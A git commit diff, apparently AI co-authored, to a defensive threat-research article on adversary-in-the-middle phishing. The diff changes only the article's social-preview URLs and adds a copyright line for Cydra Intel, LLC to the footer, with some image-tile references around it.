



==== commit cc43bd01: "Add 'Cydra Intel, LLC' to site footer Co-Authored-By: Claude Opus 4.8 <noreply@anthropic.com>" ====
--- a/articles/adversary-in-the-middle.html
+++ b/articles/adversary-in-the-middle.html
@@ -6,18 +6,18 @@
 <title>Adversary in the Middle — how relay phishing defeats your MFA</title>
 <meta name="description" content="A defensive teardown of an adversary-in-the-middle phishing kit that proxies the genuine login in real time and steals the authenticated session — and what actually stops it.">
 
-<!-- Open Graph / LinkedIn preview. Replace https://cydra-intel.github.io/research with the deployed URL, e.g. https://cydra.io/research/aitm -->
+<!-- Open Graph / LinkedIn preview. Replace https://research.cydraintel.ai with the deployed URL, e.g. https://cydra.io/research/aitm -->
 <meta property="og:type" content="article">
 <meta property="og:title" content="The login page is real. The theft is live.">
 <meta property="og:description" content="How adversary-in-the-middle phishing proxies the genuine login and steals your session — even with MFA. A defensive teardown.">
-<meta property="og:url" content="https://cydra-intel.github.io/research/articles/adversary-in-the-middle.html">
-<meta property="og:image" content="https://cydra-intel.github.io/research/og-cover.png">
+<meta property="og:url" content="https://research.cydraintel.ai/articles/adversary-in-the-middle.html">
+<meta property="og:image" content="https://research.cydraintel.ai/og-cover.png">
 <meta property="og:image:width" content="1200">
 <meta property="og:image:height" content="675">
 <meta name="twitter:card" content="summary_large_image">
 <meta name="twitter:title" content="The login page is real. The theft is live.">
 <meta name="twitter:description" content="How adversary-in-the-middle phishing steals your session even with MFA — a defensive teardown.">
-<meta name="twitter:image" content="https://cydra-intel.github.io/research/og-cover.png">
+<meta name="twitter:image" content="https://research.cydraintel.ai/og-cover.png">
 
 <meta name="theme-color" content="#f5f6f8" media="(prefers-color-scheme: light)">
 <meta name="theme-color" content="#0d0f14" media="(prefers-color-scheme: dark)">
@@ -409,6 +409,8 @@
   <span><a href="../index.html" style="color:inherit;text-decoration:none"><b>Cydra</b></a> · Threat Research</span>
   <span>·</span>
   <span>November 2026</span>
+  <span>·</span>
+  <span>© 2026 Cydra Intel, LLC</span>
 </footer>
 
 <script>

